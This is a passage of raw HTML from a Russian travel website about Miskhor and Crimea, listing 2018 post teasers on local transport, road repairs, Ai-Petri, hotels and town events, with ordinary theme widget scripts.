                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-10T08:40:34+00:00" >10.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T16:20:03+00:00" >05.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget td_uid_69_696b40d412f0d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_69_696b40d412f0d" ><script>var block_td_uid_69_696b40d412f0d = new tdBlock();
block_td_uid_69_696b40d412f0d.id = "td_uid_69_696b40d412f0d";
block_td_uid_69_696b40d412f0d.atts = '{"limit":"7","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u041b\u0423\u0427\u0410\u0419\u041d\u042b\u0419 \u041f\u041e\u0421\u0422","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_69_696b40d412f0d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_69_696b40d412f0d_rand","tdc_css_class_style":"td_uid_69_696b40d412f0d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_69_696b40d412f0d.td_column_number = "1";
block_td_uid_69_696b40d412f0d.block_type = "td_block_2";
block_td_uid_69_696b40d412f0d.post_count = "7";
block_td_uid_69_696b40d412f0d.found_posts = "91";
block_td_uid_69_696b40d412f0d.header_color = "#";
block_td_uid_69_696b40d412f0d.ajax_pagination_infinite_stop = "";
block_td_uid_69_696b40d412f0d.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_69_696b40d412f0d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">СЛУЧАЙНЫЙ ПОСТ</span></h4></div><div id=td_uid_69_696b40d412f0d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%b3%d0%be%d1%80%d0%bd%d0%be%d0%bb%d1%8b%d0%b6%d0%bd%d1%8b%d0%b9-%d0%ba%d1%83%d1%80%d0%be%d1%80%d1%82/" rel="bookmark" title="Ай Петри Крым горнолыжный курорт" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/айпетри-крым-зимой-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/айпетри-крым-зимой-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/01/айпетри-крым-зимой-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ай Петри Крым горнолыжный курорт"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%b3%d0%be%d1%80%d0%bd%d0%be%d0%bb%d1%8b%d0%b6%d0%bd%d1%8b%d0%b9-%d0%ba%d1%83%d1%80%d0%be%d1%80%d1%82/" rel="bookmark" title="Ай Петри Крым горнолыжный курорт" data-wpel-link="internal">Ай Петри Крым горнолыжный курорт</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-24T12:33:52+00:00" >24.01.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%b3%d0%be%d1%80%d0%bd%d0%be%d0%bb%d1%8b%d0%b6%d0%bd%d1%8b%d0%b9-%d0%ba%d1%83%d1%80%d0%be%d1%80%d1%82/#respond" data-wpel-link="internal">0</a></div>            </div>


            <div class="td-excerpt">
                Гора Ай-Петри самое популярное в Крыму место зимнего отдыха
На плато Ай-Петри расположен один из лучших горнолыжных курортов данного региона, пользующийся популярностью не только у...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b-9-%d0%bc%d0%b0%d1%8f-2018-%d0%b2-%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7%d0%b5-%d1%82%d0%be%d1%80%d0%b6%d0%b5%d1%81%d1%82%d0%b2%d0%b5/" rel="bookmark" title="В День Победы 9 Мая 2018 в Симеизе торжественно проведено конное шествие" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/симеиз-конное-шествие-в-день-победы-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/симеиз-конное-шествие-в-день-победы-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/05/симеиз-конное-шествие-в-день-победы-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Конное шествие в Симеизе в День Победы 09 мая 2018" title="В День Победы 9 Мая 2018 в Симеизе торжественно проведено конное шествие"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b-9-%d0%bc%d0%b0%d1%8f-2018-%d0%b2-%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7%d0%b5-%d1%82%d0%be%d1%80%d0%b6%d0%b5%d1%81%d1%82%d0%b2%d0%b5/" rel="bookmark" title="В День Победы 9 Мая 2018 в Симеизе торжественно проведено конное шествие" data-wpel-link="internal">В День Победы 9 Мая 2018 в Симеизе торжественно проведено конное...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-14T18:59:50+00:00" >14.05.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal">Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Интересно в Мисхоре</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T20:36:16+00:00" >02.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0/" rel="bookmark" title="Ай-Петри Крым канатная дорога" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-300x213.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-768x546.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-696x495.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри-591x420.jpg 591w, http://miskhor.ru/wp-content/uploads/2018/01/дорога-от-мисхора-к-канатной-дороге-Ай-Петри.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ай-Петри Крым канатная дорога"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0/" rel="bookmark" title="Ай-Петри Крым канатная дорога" data-wpel-link="internal">Ай-Петри Крым канатная дорога</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-16T15:21:45+00:00" >16.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гурзуф, улочки и набережная" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal">Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T21:53:51+00:00" >01.03.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Отдых в Мисхоре частный сектор" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/частны-сектор-мисхор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/частны-сектор-мисхор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/частны-сектор-мисхор-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Отдых в Мисхоре частный сектор"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Отдых в Мисхоре частный сектор" data-wpel-link="internal">Отдых в Мисхоре частный сектор</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-06T16:46:58+00:00" >06.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_block_widget td_uid_70_696b40d418064_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_70_696b40d418064" ><script>var block_td_uid_70_696b40d418064 = new tdBlock();
block_td_uid_70_696b40d418064.id = "td_uid_70_696b40d418064";
block_td_uid_70_696b40d418064.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"\u041a\u0440\u044b\u043c, \u042e\u0411\u041a","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_70_696b40d418064_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_70_696b40d418064_rand","tdc_css_class_style":"td_uid_70_696b40d418064_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_70_696b40d418064.td_column_number = "1";
block_td_uid_70_696b40d418064.block_type = "td_block_3";
block_td_uid_70_696b40d418064.post_count = "4";
block_td_uid_70_696b40d418064.found_posts = "76";
block_td_uid_70_696b40d418064.header_color = "#";
block_td_uid_70_696b40d418064.ajax_pagination_infinite_stop = "";
block_td_uid_70_696b40d418064.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_70_696b40d418064);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Крым, ЮБК</span></h4></div><div id=td_uid_70_696b40d418064 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                